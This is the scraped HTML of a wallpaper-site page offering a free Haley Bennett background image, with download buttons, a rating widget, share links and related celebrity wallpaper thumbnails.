<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/haley-bennett-background/">Haley Bennett Background</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/haley-bennett/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/haley-bennett-background-images/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg" title="Haley Bennett Background" target="_blank" class="opacity2"><img width="1280" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-1280x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Haley Bennett Background" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px"/><noscript><img width="1280" height="720" src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-1280x720.jpg" class="img30a wp-post-image" alt="Haley Bennett Background" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px"/></noscript></a></div></div></div></div></div><center> 
<a download="haley-bennett-background-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-45419" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="d93a56403f"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_45419_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(45419, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_45419_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(45419, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_45419_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(45419, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_45419_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(45419, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_45419_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(45419, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Haley Bennett Background"/><meta itemprop="headline" content="Haley Bennett Background"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2022-04-07T17:31:15+00:00"/><meta itemprop="dateModified" content="2022-04-07T17:31:15+00:00"/><meta itemprop="url" content="https://www.wallpics.net/haley-bennett-background/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/haley-bennett-background/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="72"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-45419-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1920x1080px<br><br>
<i class="fa fa-eye fa-lg"></i> 9676 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" rel="tag">Celebrities Wallpapers</a> • <a href="https://www.wallpics.net/tag/computer-wallpapers/" rel="tag">Computer Wallpapers</a> • <a href="https://www.wallpics.net/tag/haley-bennett/" rel="tag">Haley Bennett</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/haley-bennett-background/"><strong>Haley Bennett Background</strong></a> posted in <strong><a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></strong> category and wallpaper original resolution is <strong>1920x1080px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" rel="tag">Celebrities Wallpapers</a>, <a href="https://www.wallpics.net/tag/computer-wallpapers/" rel="tag">Computer Wallpapers</a>, <a href="https://www.wallpics.net/tag/haley-bennett/" rel="tag">Haley Bennett</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/haley-bennett-background/&amp;t=Haley Bennett Background" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Haley Bennett Background - &url=https://www.wallpics.net/haley-bennett-background/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/haley-bennett-background/&media=https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background.jpg&description=Haley Bennett Background" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/haley-bennett-background/&amp;title=Haley Bennett Background" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/haley-bennett/" title="Haley Bennett"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/haley-bennett/" title="Haley Bennett"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-528x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-1152x720.jpg 1152w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-528x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-1152x720.jpg 1152w" sizes="(max-width: 528px) 100vw, 528px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/haley-bennett-background-images/" title="Haley Bennett Background images">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/haley-bennett-background-images/" title="Haley Bennett Background images"><img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-496x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-1082x720.jpg 1082w" sizes="(max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-496x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-1082x720.jpg 1082w" sizes="(max-width: 496px) 100vw, 496px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-45439" data-post-type="none"><a title="Pictures of Haley Bennett" href="https://www.wallpics.net/pictures-of-haley-bennett/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/04/Pictures-of-Haley-Bennett-528x330.jpg" alt="Pictures of Haley Bennett" height="330"/></a> </li><li data-position="1" data-poid="in-45437" data-post-type="none"><a title="Haley Bennett Wallpapers for PC" href="https://www.wallpics.net/haley-bennett-wallpapers-for-pc/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Wallpapers-for-PC-528x330.jpg" alt="Haley Bennett Wallpapers for PC" height="330"/></a> </li><li data-position="2" data-poid="in-45435" data-post-type="none"><a title="Haley Bennett Wallpapers" href="https://www.wallpics.net/haley-bennett-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="3" data-poid="in-45433" data-post-type="none"><a title="Haley Bennett Pictures" href="https://www.wallpics.net/haley-bennett-pictures/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Pictures-528x330.jpg" alt="Haley Bennett Pictures" height="330"/></a> </li><li data-position="4" data-poid="in-45429" data-post-type="none"><a title="Haley Bennett PHotos" href="https://www.wallpics.net/haley-bennett-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-PHotos-528x330.jpg" alt="Haley Bennett PHotos" height="330"/></a> </li><li data-position="5" data-poid="in-45431" data-post-type="none"><a title="Haley Bennett Pics" href="https://www.wallpics.net/haley-bennett-pics/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Pics-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Pics-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Pics.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Pics-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Pics-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Pics.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="6" data-poid="in-45427" data-post-type="none"><a title="Haley Bennett Laptop Wallpapers" href="https://www.wallpics.net/haley-bennett-laptop-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Laptop-Wallpapers-495x330.jpg" alt="Haley Bennett Laptop Wallpapers" height="330"/></a> </li><li data-position="7" data-poid="in-45425" data-post-type="none"><a title="Haley Bennett Desktop Wallpapers" href="https://www.wallpics.net/haley-bennett-desktop-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Desktop-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Desktop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Desktop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Desktop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Desktop-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Desktop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Desktop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Desktop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="8" data-poid="in-45423" data-post-type="none"><a title="Haley Bennett Computer Wallpapers" href="https://www.wallpics.net/haley-bennett-computer-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Computer-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Computer-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="9" data-poid="in-45421" data-post-type="none"><a title="Haley Bennett Background images" href="https://www.wallpics.net/haley-bennett-background-images/" class="wp_rp_thumbnail"><img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-496x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-1082x720.jpg 1082w" sizes="(max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-496x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Background-images-1082x720.jpg 1082w" sizes="(max-width: 496px) 100vw, 496px"/></noscript></a> </li><li data-position="10" data-poid="in-45416" data-post-type="none"><a title="Haley Bennett Android WAllpapers" href="https://www.wallpics.net/haley-bennett-android-wallpapers/" class="wp_rp_thumbnail"><img width="223" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Android-WAllpapers-223x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Android-WAllpapers-223x330.jpg 223w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Android-WAllpapers-486x720.jpg 486w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Android-WAllpapers.jpg 770w" sizes="(max-width: 223px) 100vw, 223px"/><noscript><img width="223" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Android-WAllpapers-223x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Android-WAllpapers-223x330.jpg 223w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Android-WAllpapers-486x720.jpg 486w, https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-Android-WAllpapers.jpg 770w" sizes="(max-width: 223px) 100vw, 223px"/></noscript></a> </li><li data-position="11" data-poid="in-45417" data-post-type="none"><a title="Haley Bennett" href="https://www.wallpics.net/haley-bennett/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/04/Haley-Bennett-528x330.jpg" alt="Haley Bennett" height="330"/></a> </li><li data-position="12" data-poid="in-174318" data-post-type="none"><a title="Cameron Diaz PC Wallpapers" href="https://www.wallpics.net/cameron-diaz-pc-wallpapers/" class="wp_rp_thumbnail"><img width="453" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Cameron-Diaz-PC-Wallpapers-453x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Cameron-Diaz-PC-Wallpapers-453x330.jpg 453w, https://www.wallpics.net/wp-content/uploads/2026/01/Cameron-Diaz-PC-Wallpapers-988x720.jpg 988w, https://www.wallpics.net/wp-content/uploads/2026/01/Cameron-Diaz-PC-Wallpapers.jpg 1990w" sizes="(max-width: 453px) 100vw, 453px"/><noscript><img width="453" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Cameron-Diaz-PC-Wallpapers-453x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Cameron-Diaz-PC-Wallpapers-453x330.jpg 453w, https://www.wallpics.net/wp-content/uploads/2026/01/Cameron-Diaz-PC-Wallpapers-988x720.jpg 988w, https://www.wallpics.net/wp-content/uploads/2026/01/Cameron-Diaz-PC-Wallpapers.jpg 1990w" 